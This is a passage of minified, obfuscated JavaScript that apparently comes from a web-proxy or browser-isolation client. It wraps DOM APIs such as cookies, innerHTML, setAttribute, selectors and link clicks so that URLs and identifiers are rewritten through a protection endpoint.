i.A[n(2602)](o)[n(1095)][n(2144)](this,(0,dt.dv)({protectUrlContext:r,stylesheet:t}),e)})),Jt(o,l(3703),l(2895),(function(t){const e=l,n=(0,dt.dv)({protectUrlContext:r,stylesheet:t});return i.A[e(2602)](o)[e(3635)][e(2144)](this,n)})),Qt(o,l(1502),l(4197),{get:function(){const t=l;for(var e=arguments[t(4185)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(2602)](o)[t(780)][t(2602)][t(2144)](this,...n);return s?s[t(813)](";")[t(3971)]((e=>e[t(1517)]()))[t(3971)]((e=>{const n=t,r=e[n(3019)]("=");return[e[n(2269)](0,r),e[n(2269)](r+1)]}))[t(3971)]((e=>{const n=t;let[r,o]=e;if((0,u._)(r)){const[t,e,i]=(0,u.ks)(r)[n(813)](";");if(i)return[i,o]}return[r,o]}))[t(3971)]((e=>{const n=t;let[r,o]=e;return""[n(2475)](r,"=")[n(2475)](o)}))[t(1974)]("; "):s},set:function(t){const s=l,a=$t(o)||new URL(o[s(579)][s(1894)]);for(var c=arguments[s(4185)],d=new Array(c>1?c-1:0),h=1;h<c;h++)d[h-1]=arguments[h];const f=i.A[s(2602)](o)[s(780)][s(2602)][s(2144)](this,...d),m=f?f[s(813)](";")[s(3971)]((t=>t[s(1517)]()))[s(3971)]((t=>{const e=s,n=t[e(3019)]("=");return[t[e(2269)](0,n),t[e(2269)](n+1)]}))[s(1058)]((t=>{let[e,n]=t;return(0,u._)(e)}))[s(3971)]((t=>{const e=s;let[n,r]=t;return[n,r,...(0,u.ks)(n)[e(813)](";")]}))[s(3971)]((t=>{let[e,n,r,o,i]=t;return{key:e,value:n,domain:r,path:o,name:i}})):[],p=(g=t,(0,Tt[s(3131)])(g,{decodeValues:!1}));var g,w;if(void 0===p[s(3826)]&&(p[s(3826)]=o[s(3251)][s(2159)]),w=(w=p[s(3826)])[s(1279)](".")?w[s(624)](1):w,a[s(2159)]===r[s(4017)]&&(!w||a[s(2159)][s(2950)](w)))return i.A[s(2602)](o)[s(780)][s(2704)][s(2144)](this,t,...d);const b=function(t,n,r,o,i){const a=s,c=new URL((0,e.EW)(n[a(579)][a(1894)])?(0,e.sH)(n[a(579)][a(1894)])[a(3422)]:n[a(579)][a(1894)]);if(!i[a(1201)])if("/"===c[a(1768)])i[a(1201)]="/";else{const t=c[a(1768)][a(813)]("/")[a(624)](0,-1)[a(1974)]("/");i[a(1201)]=t||"/"}return i[a(3826)]||(i[a(3826)]=c[a(2159)]),i[a(3826)][a(1279)](".")||(i[a(3826)]="."+i[a(3826)]),((t,n,r,o)=>{const i=a,s=r[i(901)]((t=>t[i(4049)]===o[i(4049)]&&t[i(3826)]===o[i(3826)]&&t[i(1201)]===o[i(1201)])),c=s?s[i(3969)]:(0,u.md)(""[i(2475)](o[i(3826)],";")[i(2475)](o[i(1201)],";")[i(2475)](o[i(4049)]),(0,Ct.$o)()),l={httpOnly:o[i(3525)],maxAge:o[i(641)],encode:t=>t};return l[i(1201)]=function(t,n){const r=i,o=(0,e.rI)(n,t[r(4017)]);if("v9"===t[r(4025)])return"/"[r(2475)](e.ZM,"/")[r(2475)](t[r(4017)],"/")[r(2475)](o);if(r(1430)===t[r(4025)])return"/"[r(2475)](e.Ph,"/")[r(2475)](t[r(4017)],"/")[r(2475)](o);if(r(3986)===t[r(4025)])return"/"[r(2475)](e.g3,"/")[r(2475)](t[r(4017)],"/")[r(2475)](o);if(r(3747)===t[r(4025)])return"/"[r(2475)](e.qF,"/")[r(2475)](t[r(4017)],"/")[r(2475)](o);throw new Error(r(637)[r(2475)](t))}(t,o[i(3826)]),l[i(3826)]=new URL((0,_.aV)(n))[i(2159)],l[i(3689)]=!0,l[i(3796)]=i(3481),o[i(1320)]&&!isNaN(o[i(1320)][i(1494)]())&&(l[i(1320)]=o[i(1320)]),(0,Ut.l)(c,o[i(3841)],l)})(t,r,o,i)}(r,o,n.A[s(1304)],m,p);return i.A[s(2602)](o)[s(780)][s(2704)][s(2144)](this,b,...d)}}),Jt(o,l(1502),l(1720),(function(t){const e=l;return i.A[e(2602)](o)[e(2787)][e(2144)](this,(0,u.md)(t))})),Jt(o,l(1725),l(1720),(function(t){const e=l;return e(3768)!=typeof t&&(t=o[e(2406)](t)),i.A[e(2602)](o)[e(2783)][e(2144)](this,(0,u.md)(t))})),Jt(o,l(1502),l(937),(function(t){const e=l;return i.A[e(2602)](o)[e(2595)][e(2144)](this,(0,u.md)(t))})),Jt(o,l(1502),l(3214),(function(t){const e=l;return t=(0,jt.w4)(t),i.A[e(2602)](o)[e(773)][e(2144)](this,(0,dt.Qw)({protectUrlContext:r,selector:t}))}),(t=>t)),Jt(o,l(1502),l(3789),(function(t){const e=l;return t=(0,jt.w4)(t),i.A[e(2602)](o)[e(3540)][e(2144)](this,(0,dt.Qw)({protectUrlContext:r,selector:t}))}),(t=>t)),Jt(o,l(1502),l(1146),(function(t){const s=l;let a=t[s(3180)]();if(0===a[s(4185)])return i.A[s(2602)](o)[s(3264)][s(2144)](this,"");const c=/import\(['"](http.+?)['"]\)/g;a[s(3622)](c)&&(a=a[s(719)](c,((t,a)=>{const c=s,l=(0,e.Wq)({protectUrlContext:r,url:a,kind:e.MN[c(1671)],baseUrl:i.A[c(2602)](o)[c(2971)][c(2602)][c(574)](o[c(1725)]),endpoint:n.A[c(1304)]});return c(2358)[c(2475)](l,"')")})));let d=Et({_window:o,protectUrlContext:r,html:a,docBaseUrl:i.A[s(2602)](o)[s(2971)][s(2602)][s(574)](this)})||a;if(a[s(3155)](s(4080))&&a[s(3155)](s(2478))&&!a[s(3155)](s(3477))&&d[s(3155)](s(3477))&&(d=d[s(624)](0,d[s(2747)](s(3477)))),!a[s(3155)]("\n")&&a[s(1279)](s(3506))&&a[s(813)]("<")[s(4185)]-1==1&&!a[s(3155)](s(2540))&&d[s(2950)](s(2540))&&(d=d[s(624)](0,d[s(2747)](s(2540)))),a[s(1279)](s(1383))&&a[s(2950)](s(2197))){const t=s(501)[s(2475)]((0,u.md)(s(700)),'">');d=d[s(624)](0,d[s(2747)](t)+t[s(4185)])}const f=i.A[s(2602)](o)[s(3264)][s(2144)](this,d);return this[s(1641)]&&(Rt(o[s(1725)]),Z(this[s(1641)]),at(this[s(1641)]),h[s(2342)](this[s(1641)]),o[s(688)]&&o[s(688)]()),f})),Jt(o,l(1502),l(1408),(function(t){return this[l(1146)](t+"\n")})),Jt(o,l(1616),l(1720),(function(t){const e=l;return i.A[e(2602)](o)[e(2883)][e(2144)](this,(0,u.md)(t))})),Jt(o,l(1616),l(3214),(function(t){const e=l;return t=(0,jt.w4)(t),i.A[e(2602)](o)[e(4044)][e(2144)](this,(0,dt.Qw)({protectUrlContext:r,selector:t}))}),(t=>t)),Jt(o,l(1616),l(3789),(function(t){const e=l;return t=(0,jt.w4)(t),i.A[e(2602)](o)[e(4089)][e(2144)](this,(0,dt.Qw)({protectUrlContext:r,selector:t}))}),(t=>t)),Jt(o,l(1862),l(1637),(function(t,e){const n=l;return n(2497)!==e?i.A[n(2602)](o)[n(4108)][n(2144)](this,t,e):i.A[n(2602)](o)[n(4108)][n(2144)](this,Et({_window:o,protectUrlContext:r,html:t}),e)})),Qt(o,l(3417),l(3382),{get:function(){const t=l;for(var e=arguments[t(4185)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(2602)](o)[t(2870)][t(2602)][t(2144)](this,...n);return(0,u._)(s)?(0,u.ks)(s):s},set:function(t){const e=l;t=(0,u._)(t)?t:(0,u.md)(t);for(var n=arguments[e(4185)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(2602)](o)[e(3682)][e(2704)][e(2144)](this,t,...r)}}),Zt(o,l(3417),l(2867),{get:function(t,e){const n=l,r=t[e];return r?n(4185)===e?r:n(1743)==typeof r?e===(null===(i=o[n(2076)])||void 0===i?void 0:i[n(771)])?function(){const e=n,i=r[e(2144)](t);return new(o[e(1865)])(i,{get:function(t,n){const r=e,o=t[n];return o?r(659)===n?function(){const e=r,n=o[e(2144)](t);return n?new Proxy(n,{get:function(t,n){const r=e,o=t[n];return o?r(3841)===n?new Proxy(o,{get:function(t,e){const n=r,o=t[e];if(!o)return o;if(n(4049)===e&&o[n(1279)](n(1231))){const t=o[n(624)](5);return(0,u._)(t)?n(1231)+(0,u.ks)(t):o}return o}}):r(1743)==typeof o?o[r(3383)](t):o:o}}):n}:r(1743)==typeof o?o[r(3383)](t):o:o}})}:r[n(3383)](t):new(o[n(1865)])(r,{get:function(t,e){const r=n,o=t[e];if(!o)return o;if(r(1743)==typeof o)return o[r(3383)](t);if(r(4049)===e&&o[r(1279)](r(1231))){const t=o[r(624)](5);return r(1231)+((0,u._)(t)?(0,u.ks)(t):t)}return o}}):r;var i}},null),Zt(o,l(3417),l(3588),{get:function(t,e){const n=l,r=t[e];if(!r)return r;if(n(709)===e)return function(){const e=n,o=[];for(var i=arguments[e(4185)],s=new Array(i),a=0;a<i;a++)s[a]=arguments[a];return s[e(1457)]((t=>{o[e(1670)]((0,u.md)(t))})),r[e(574)](t,[...o])};if(n(2199)===e)return function(e){return r[n(574)](t,[(0,u.md)(e)])};if(n(2267)===e)return function(){const e=n;for(var o=arguments[e(4185)],i=new Array(o),s=0;s<o;s++)i[s]=arguments[s];const a=i[e(3971)]((t=>(0,u.md)(t)));return r[e(574)](t,[...a])};if(n(996)===e)return function(e,o){return r[n(574)](t,[(0,u.md)(e),o])};if(n(1623)===e)return function(e,o){return r[n(574)](t,[(0,u.md)(e),(0,u.md)(o)])};if(n(3841)===e)return r[n(813)](" ")[n(3971)]((t=>t[n(1517)]()))[n(3971)]((t=>(0,u._)(t)?(0,u.ks)(t):t))[n(1974)](" ");if(e===o[n(2076)][n(771)])return function(){const e=n,i=r[e(2144)](t);return new(o[e(1865)])(i,{get:function(t,n){const r=e,i=t[n];return i?r(659)===n?function(){const e=r,n=i[e(2144)](t);return n?new(o[e(1865)])(n,{get:function(t,n){const r=e,o=t[n];return o?r(3841)===n?(0,u._)(o)?(0,u.ks)(o):o:r(1743)==typeof o?o[r(3383)](t):o:o}}):n}:r(1743)==typeof i?i[r(3383)](t):i:i}})};if(n(3768)==typeof e){const t=parseInt(e);if(!isNaN(t))return(0,u._)(r)?(0,u.ks)(r):r}return n(1743)==typeof r?r[n(3383)](t):r},set:function(t,e,n){const r=l;return r(3841)===e&&(n=n[r(813)](" ")[r(3971)]((t=>t[r(1517)]()))[r(3971)]((t=>(0,u._)(t)?t:(0,u.md)(t)))[r(1974)](" ")),t[e]=n,!0}},(function(t){const e=l;return t=t[e(813)](" ")[e(3971)]((t=>t[e(1517)]()))[e(3971)]((t=>(0,u.md)(t)))[e(1974)](" "),i.A[e(2602)](o)[e(1333)][e(2144)](this,e(1441),t),t}),(()=>!0)),Qt(o,l(3417),l(595),{get:function(){const t=l;for(var e=arguments[t(4185)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(2602)](o)[t(3682)][t(2602)][t(2144)](this,...n)[t(813)](" ")[t(3971)]((e=>e[t(1517)]()))[t(3971)]((t=>(0,u._)(t)?(0,u.ks)(t):t))[t(1974)](" ")},set:function(t){const e=l,n=t[e(813)](" ")[e(3971)]((t=>t[e(1517)]()))[e(3971)]((t=>(0,u.md)(t)))[e(1974)](" ");for(var r=arguments[e(4185)],s=new Array(r>1?r-1:0),a=1;a<r;a++)s[a-1]=arguments[a];return i.A[e(2602)](o)[e(3682)][e(2704)][e(2144)](this,n,...s)}}),Jt(o,l(3417),l(4013),(function(t){const e=l;return i.A[e(2602)](o)[e(1628)][e(2144)](this,(0,dt.Qw)({protectUrlContext:r,selector:t}))})),Jt(o,l(3417),l(3381),(function(t){const n=l;if(t[n(1279)](n(1231))){const e=t[n(624)](5)[n(2049)]();(0,u._)(e)||(t=n(1231)+(0,u.md)(e))}let r="";return r=n(531)===t||n(710)===t||n(1402)===t?i.A[n(2602)](o)[n(2988)][n(2144)](this,(0,u.md)(t)):i.A[n(2602)](o)[n(2988)][n(2144)](this,t),r?("id"===t&&(0,u._)(r)?r=(0,u.ks)(r):n(1441)===t?r=r[n(813)](" ")[n(3971)]((t=>t[n(1517)]()))[n(3971)]((t=>(0,u._)(t)?(0,u.ks)(t):t))[n(1974)](" "):n(1937)===t||n(3792)===t?n(3768)==typeof r&&r[n(1279)](n(4107))&&(r=r[n(624)](3)):(()=>!!(n(1483)===this[n(869)][n(2049)]()&&n(744)===t&&(0,e.EW)(r)||n(757)===this[n(869)][n(2049)]()&&n(744)===t&&(0,e.EW)(r)||n(3152)===this[n(869)][n(2049)]()&&n(744)===t&&(0,e.EW)(r)||n(1634)===this[n(869)][n(2049)]()&&n(1894)===t&&(0,e.EW)(r)||"a"===this[n(869)][n(2049)]()&&n(1894)===t&&(0,e.EW)(r)||n(526)===this[n(869)][n(2049)]()&&n(744)===t&&(0,e.EW)(r)||n(1174)===this[n(869)][n(2049)]()&&n(744)===t&&(0,e.EW)(r)||n(3661)===this[n(869)][n(2049)]()&&n(1114)===t&&(0,e.EW)(r)))()?r=(0,e.sH)(r)[n(3422)]:n(757)===this[n(869)][n(2049)]()&&n(4189)===t||n(1174)===this[n(869)][n(2049)]()&&n(4189)===t?r=Mt(r):n(3661)===this[n(869)][n(2049)]()&&n(3497)===t&&(0,u._)(r)||this[n(869)][n(2049)]()[n(1279)](n(3865))&&n(1174)===t&&(0,u._)(r)||n(1071)===t&&(0,u._)(r)?r=(0,u.ks)(r):n(2529)===t&&(0,u._)(r)?r=(0,u.xE)(r):n(1959)===t&&(r=kt(r)),n(3955)===t&&(r=(0,_t.H)(r)),r):r})),Jt(o,l(3417),l(937),(function(t){const e=l;return i.A[e(2602)](o)[e(687)][e(2144)](this,(0,u.md)(t))})),Jt(o,l(3417),l(1203),(function(t){const e=l;if(t[e(1279)](e(1231))){const n=t[e(624)](5)[e(2049)]();(0,u._)(n)||(t=e(1231)+(0,u.md)(n))}return i.A[e(2602)](o)[e(3169)][e(2144)](this,t)})),Qt(o,l(3417),"id",{get:function(){const t=l;for(var e=arguments[t(4185)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(2602)](o)[t(3318)][t(2602)][t(2144)](this,...n);return(0,u._)(s)?(0,u.ks)(s):s},set:function(t){const e=l;e(3768)!=typeof t&&(t=o[e(2406)](t)),yt(o,t);for(var n=arguments[e(4185)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(2602)](o)[e(3318)][e(2704)][e(2144)](this,(0,u.md)(t),...r)}}),Qt(o,l(3417),l(2486),{get:function(){const t=l;for(var e=arguments[t(4185)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(2602)](o)[t(2440)][t(2602)][t(2144)](this,...n);return t(3955)===this[t(869)][t(2049)]()?(0,dt.sR)(s):s},set:function(t){const e=l;for(var n=arguments[e(4185)],s=new Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];if(e(3955)===this[e(869)][e(2049)]())return i.A[e(2602)](o)[e(2440)][e(2704)][e(2144)](this,(0,dt.dv)({protectUrlContext:r,stylesheet:t}),...s);if(e(3152)===this[e(869)][e(2049)]())return i.A[e(2602)](o)[e(2440)][e(2704)][e(2144)](this,t,...s);const c=t[e(3180)]();return this instanceof o[e(1992)]&&c[e(3155)](e(1218))?i.A[e(2602)](o)[e(2440)][e(2704)][e(2144)](this,t,...s):i.A[e(2602)](o)[e(2440)][e(2704)][e(2144)](this,Et({_window:o,protectUrlContext:r,html:t}),...s)}}),Qt(o,l(3417),l(3139),{get:function(){const t=l;for(var e=arguments[t(4185)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(2602)](o)[t(1139)][t(2602)][t(2144)](this,...n);return t(3955)===this[t(869)][t(2049)]()?(0,dt.sR)(s):s},set:function(t){const e=l,n=t[e(3180)]();for(var s=arguments[e(4185)],a=new Array(s>1?s-1:0),c=1;c<s;c++)a[c-1]=arguments[c];return this instanceof o[e(1992)]&&n[e(3155)](e(1218))?i.A[e(2602)](o)[e(1139)][e(2704)][e(2144)](this,t,...a):i.A[e(2602)](o)[e(1139)][e(2704)][e(2144)](this,Et({_window:o,protectUrlContext:r,html:t}),...a)}}),Jt(o,l(3417),l(2992),(function(t,e){const n=l;return i.A[n(2602)](o)[n(2930)][n(2144)](this,t,this instanceof o[n(1461)]&&n(3955)!==this[n(869)][n(2049)]()?Et({_window:o,protectUrlContext:r,html:e}):(0,dt.dv)({protectUrlContext:r,stylesheet:e}))})),Jt(o,l(3417),l(3214),(function(t){const e=l;return t=(0,jt.w4)(t),i.A[e(2602)](o)[e(2047)][e(2144)](this,(0,dt.Qw)({protectUrlContext:r,selector:t}))}),(t=>t)),Jt(o,l(3417),l(3789),(function(t){const e=l;return t=(0,jt.w4)(t),i.A[e(2602)](o)[e(2892)][e(2144)](this,(0,dt.Qw)({protectUrlContext:r,selector:t}))}),(t=>t)),Jt(o,l(3417),l(1428),(function(t){const e=l;if(t[e(1279)](e(1231))){const n=t[e(624)](5)[e(2049)]();(0,u._)(n)||(t=e(1231)+(0,u.md)(n))}return i.A[e(2602)](o)[e(1255)][e(2144)](this,t)})),Jt(o,l(3417),l(1242),(function(t){const e=l;return!!t&&i.A[e(2602)](o)[e(2592)][e(2144)](this,(0,dt.Qw)({protectUrlContext:r,selector:t}))}));const d=[l(1388),l(1903),l(2520),l(2164),l(808),l(894),l(2851)],f=["id",l(1441),l(3792),l(1937),l(744),l(877),l(4189),l(1894),l(2825),"as",l(1514),l(972),l(2040),l(1071),l(2529),l(531),l(710),l(1402),l(3955),...d];Jt(o,l(3417),l(2724),(function(t,s){const a=l;t=t[a(2049)]();let c=String(s);const h=this[a(869)][a(2049)]();if("id"!==t||(0,u._)(c))if(a(1441)===t)c=c[a(813)](" ")[a(3971)]((t=>t[a(1517)]()))[a(3971)]((t=>(0,u.md)(t)))[a(1974)](" ");else if(a(1937)===t||a(3792)===t)c=a(4107)+c;else if(a(1483)===h)a(744)===t?c=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[a(1380)],baseUrl:i.A[a(2602)](o)[a(2971)][a(2602)][a(574)](o[a(1725)]),endpoint:n.A[a(1304)]}):a(877)===t&&(c=a(1799)[a(2475)](vt,a(903))[a(2475)]((0,e.Wq)({protectUrlContext:r,url:n.A[a(1304)]+a(3183),kind:e.MN[a(1671)],baseUrl:i.A[a(2602)](o)[a(2971)][a(2602)][a(574)](o[a(1725)]),endpoint:n.A[a(1304)]}),a(2036))[a(2475)]((0,xt.x)().id,a(2462))+Et({_window:o,protectUrlContext:r,html:c}));else if(a(757)!==h&&a(3250)!==h||a(744)!==t)if(a(757)!==h&&a(3250)!==h||a(4189)!==t)if(a(3152)===h&&a(744)===t)c=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[a(1671)],baseUrl:i.A[a(2602)](o)[a(2971)][a(2602)][a(574)](o[a(1725)]),endpoint:n.A[a(1304)]});else if(a(1634)===h){var f;const s=a(2825)===t?c:null===(f=i.A[a(2602)](o)[a(2988)][a(2144)](this,a(2825)))||void 0===f?void 0:f[a(2049)](),l=a(1894)===t?c:i.A[a(2602)](o)[a(2988)][a(2144)](this,a(1894)),u="as"===t?c:i.A[a(2602)](o)[a(2988)][a(2144)](this,"as"),d=a(3087)===s||a(3462)===s&&a(3955)===u?e.MN[a(1005)]:a(3462)===s&&a(3152)===u?e.MN[a(1671)]:e.MN[a(533)];a(1894)===t?c=(0,e.Wq)({protectUrlContext:r,url:c,kind:d,baseUrl:i.A[a(2602)](o)[a(2971)][a(2602)][a(574)](o[a(1725)]),endpoint:n.A[a(1304)]}):l&&i.A[a(2602)](o)[a(4149)][a(2704)][a(2144)](this,(0,e.Wq)({protectUrlContext:r,url:l,kind:d,baseUrl:i.A[a(2602)](o)[a(2971)][a(2602)][a(574)](o[a(1725)]),endpoint:n.A[a(1304)]}))}else if("a"!==h||a(1894)!==t||(0,e.EW)(c))if("a"===h&&a(2040)===t&&a(3768)==typeof c)t=a(1231)+(0,u.md)(a(2040));else if(a(526)!==h||a(744)!==t&&a(972)!==t||(0,e.EW)(c))if(a(1174)!==h||a(744)!==t||(0,e.EW)(c))if(a(1174)===h&&a(4189)===t)c=zt({protectUrlContext:r,srcset:c,endpoint:n.A[a(1304)],baseUrl:i.A[a(2602)](o)[a(2971)][a(2602)][a(574)](o[a(1725)])});else if(a(3661)!==h||a(1114)!==t||(0,e.EW)(c))a(3661)!==h||a(3497)!==t||(0,u._)(c)||[a(3380),a(3070),a(1484),a(2682)][a(3155)](c)||(c=(0,u.md)(c));else{const t=i.A[a(2602)](o)[a(2988)][a(2144)](this,a(3497));c=(0,e.Wq)({protectUrlContext:r,url:c,kind:a(3380)===t?e.MN[a(1662)]:e.MN[a(1380)],baseUrl:i.A[a(2602)](o)[a(2971)][a(2602)][a(574)](o[a(1725)]),endpoint:n.A[a(1304)]})}else c=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[a(533)],baseUrl:i.A[a(2602)](o)[a(2971)][a(2602)][a(574)](o[a(1725)]),endpoint:n.A[a(1304)]});else c=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[a(533)],baseUrl:i.A[a(2602)](o)[a(2971)][a(2602)][a(574)](o[a(1725)]),endpoint:n.A[a(1304)]});else c=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[a(1662)],baseUrl:i.A[a(2602)](o)[a(2971)][a(2602)][a(574)](o[a(1725)]),endpoint:n.A[a(1304)]});else c=zt({protectUrlContext:r,srcset:c,endpoint:n.A[a(1304)],baseUrl:i.A[a(2602)](o)[a(2971)][a(2602)][a(574)](o[a(1725)])});else c=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[a(533)],baseUrl:i.A[a(2602)](o)[a(2971)][a(2602)][a(574)](o[a(1725)]),endpoint:n.A[a(1304)]});else yt(o,c),c=(0,u.md)(c);if(d[a(3155)](t)&&(c=(0,dt.oY)({protectUrlContext:r,value:c})),a(1514)===t&&(c=At(r,c,i.A[a(2602)](o)[a(2971)][a(2602)][a(574)](o[a(1725)]))),a(2529)!==t||(0,u._)(c)||(c=(0,u.zp)(c)),a(1071)!==t||(0,u._)(c)||(c=(0,u.md)(c)),a(531)!==t&&a(710)!==t||(t=(0,u.md)(t)),a(1402)===t&&(t=(0,u.md)(t)),t[a(1279)](a(1231))){const e=t[a(624)](5)[a(2049)]();(0,u._)(e)||(t=a(1231)+(0,u.md)(e))}return a(3955)===t&&(c=(0,_t.e)(c)),i.A[a(2602)](o)[a(1333)][a(2144)](this,t,c)}),(function(t,e){const n=l,r=t[n(2049)]();return!!f[n(3155)](r)||!!r[n(1279)](n(1231))}));const m=[l(3266),l(1894)];Jt(o,l(3417),l(879),(function(t,s,a){const c=l;return c(3266)===s&&a[c(1279)]("#")?a="#"+(0,u.md)(a[c(624)](1)):c(3266)!==s&&c(1894)!==s||(0,e.EW)(a)||(a=(0,e.Wq)({protectUrlContext:r,url:a,kind:e.MN[c(533)],baseUrl:i.A[c(2602)](o)[c(2971)][c(2602)][c(574)](o[c(1725)]),endpoint:n.A[c(1304)]})),i.A[c(2602)](o)[c(1809)][c(2144)](this,t,s,a)}),(function(t,e,n){const r=l;return!!m[r(1288)]((t=>e[r(1279)](t)))})),Jt(o,l(3417),l(1425),(function(t){const e=l;return i.A[e(2602)](o)[e(3920)][e(2144)](this,Et({_window:o,protectUrlContext:r,html:t}))})),Qt(o,l(1502),l(1776),{get:function(){const t=l;for(var n=arguments[t(4185)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=i.A[t(2602)](o)[t(3852)][t(2602)][t(2144)](this,...r);return(0,e.EW)(a)?(0,e.sH)(a)[t(3422)]:a}},(()=>!0)),Qt(o,l(1502),l(3594),{get:function(){const t=l;for(var n=arguments[t(4185)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=i.A[t(2602)](o)[t(1563)][t(2602)][t(2144)](this,...r);return(0,e.EW)(a)?(0,e.sH)(a)[t(3422)]:a}}),Jt(o,l(756),l(3591),(function(){const t=l;this[t(3239)]=!0;for(var e=arguments[t(4185)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(2602)](o)[t(3857)][t(2144)](this,...n)})),Jt(o,l(756),l(3671),(function(){const t=l;this[t(1233)]=!0;for(var e=arguments[t(4185)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(2602)](o)[t(2209)][t(2144)](this,...n)})),Jt(o,l(3621),l(3695),(function(t,s,a){const c=l;var d,h;null!==(d=this[c(761)])&&void 0!==d||(this[c(761)]=[]);const f=null!==(h=this[c(761)][c(901)](Ot(t,s,a)))&&void 0!==h?h:(()=>{const l=c,d={eventName:t,callback:s,options:a,triggerCount:0,func:function(t){const s=a2V;this[s(761)]=this[s(761)][s(1058)]((t=>{const e=s;var n;return!(e(2623)!=typeof t[e(3819)]&&null!==(n=t[e(3819)])&&void 0!==n&&null!==(n=n[e(3574)])&&void 0!==n&&n[e(4055)])}));try{for(var c=arguments[s(4185)],l=new Array(c>1?c-1:0),h=1;h<c;h++)l[h-1]=arguments[h];d[s(2201)][s(1975)]?d[s(2201)][s(1975)][s(2144)](d[s(2201)],t,...l):d[s(2201)][s(2144)](this,t,...l)}catch(t){console[s(3367)](t)}const f=++d[s(2499)];let m=!1;if((t[s(1233)]||t[s(3239)]&&this[s(761)][s(3196)]((t=>t[s(2499)]===f))||this instanceof o[s(1502)]&&this[s(761)][s(3196)]((t=>t[s(2499)]===f)))&&(m=!0),m&&!t[s(2723)]){let a=t[s(3497)];for(;a&&"a"!==(null===(p=a)||void 0===p||null===(p=p[s(869)])||void 0===p?void 0:p[s(2049)]());){var p;a=a[s(2599)]}if(a){var g;const c=i.A[s(2602)](o)[s(2988)][s(2144)](a,s(1231)+(0,u.md)(s(2040)));if(c)try{o[s(1079)](c)}catch(t){}let l=i.A[s(2602)](o)[s(2988)][s(2144)](a,s(1894));if(s(3768)!=typeof l||l[s(1279)](s(3335)))return;const d=null===(g=$t(o))||void 0===g?void 0:g[s(1173)];if((0,e.EW)(l)){const t=(0,e.sH)(l)[s(3422)];l=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(1662)],baseUrl:i.A[s(2602)](o)[s(2971)][s(2602)][s(574)](o[s(1725)]),endpoint:n.A[s(1304)],extra:{sourceFrameOrigin:d}})}let h=i.A[s(2602)](o)[s(2988)][s(2144)](a,s(1959));if(h=At(r,h,i.A[s(2602)](o)[s(2971)][s(2602)][s(574)](o[s(1725)])),t[s(2082)](),l){if("#"===l){const t=(0,e.sH)(window[s(579)][s(1894)])[s(3422)];l=(0,e.Wq)({protectUrlContext:r,url:t+"#",kind:e.MN[s(1662)],baseUrl:i.A[s(2602)](o)[s(2971)][s(2602)][s(574)](o[s(1725)]),endpoint:n.A[s(1304)],extra:{sourceFrameOrigin:d}})}let t=o;for(;X(t,s(803),s(2634),{url:l,windowFeatures:h?s(2407)[s(2475)](h):void 0,name:o[s(4049)]}),t!==o[s(594)];)t=t[s(3939)][s(2527)]}}}s(2623)!=typeof a&&null!=a&&a[s(2564)]&&(this[s(761)]=this[s(761)][s(1058)]((t=>t!==d)))}};return this[l(761)][l(1670)](d),d})();return i.A[c(2602)](o)[c(4234)][c(2144)](this,t,f[c(2670)],a)}),(function(t,e){return l(2634)===t})),Jt(o,l(3621),l(985),(function(t,e,n){const r=l;var s;const a=null!==(s=this[r(761)])&&void 0!==s?s:[],c=a[r(722)](Ot(t,e,n));if(-1!==c){const[e]=a[r(733)](c,1);return i.A[r(2602)](o)[r(2824)][r(2144)](this,t,e[r(2670)],n)}return i.A[r(2602)](o)[r(2824)][r(2144)](this,t,e,n)}),(t=>l(2634)===t)),Qt(o,l(684),l(1959),{get:function(){const t=l;for(var e=arguments[t(4185)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(2602)](o)[t(2305)][t(2602)][t(2144)](this,...n);return s?kt(s):s},set:function(t){const e=l;if(!t)return i.A[e(2602)](o)[e(2305)][e(2704)][e(2144)](this,t);for(var n=arguments[e(4185)],s=new Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];return i.A[e(2602)](o)[e(2305)][e(2704)][e(2144)](this,At(r,t,i.A[e(2602)](o)[e(2971)][e(2602)][e(574)](o[e(1725)])),...s)}}),Qt(o,l(684),l(1894),{get:function(){const t=l;for(var n=arguments[t(4185)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(2602)](o)[t(511)][t(2602)][t(574)](this,r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3422)]),a},set:function(t){const a=l;try{t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[a(1662)],baseUrl:i.A[a(2602)](o)[a(2971)][a(2602)][a(574)](o[a(1725)]),endpoint:n.A[a(1304)]})}catch(e){s.A[a(2676)](a(1952),t)}for(var c=arguments[a(4185)],u=new Array(c>1?c-1:0),d=1;d<c;d++)u[d-1]=arguments[d];return i.A[a(2602)](o)[a(511)][a(2704)][a(2144)](this,t,...u)}}),Qt(o,l(684),l(2720),{get:function(){const t=l;let n=i.A[t(2602)](o)[t(511)][t(2602)][t(574)](this);(0,e.EW)(n)&&(n=(0,e.sH)(n)[t(3422)]);try{return new URL(n)[t(2720)]}catch(e){for(var r=arguments[t(4185)],s=new Array(r),a=0;a<r;a++)s[a]=arguments[a];return i.A[t(2602)](o)[t(2803)][t(2602)][t(574)](this,s)}}}),Qt(o,l(684),l(2159),{get:function(){const t=l;let 